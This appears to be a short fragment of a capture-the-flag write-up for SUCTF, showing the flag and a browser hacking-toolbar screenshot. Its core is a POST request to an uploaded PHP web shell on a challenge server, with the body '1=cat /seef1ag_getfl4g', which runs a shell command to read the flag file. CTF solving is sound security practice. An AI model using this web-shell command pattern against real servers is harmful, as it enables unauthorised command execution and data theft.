 SUCTF{sti1l_w0t3r_Run_d@@p!!!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://1.95.157.235:10001/upload/suimages/menu.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=cat /seef1ag_getfl4g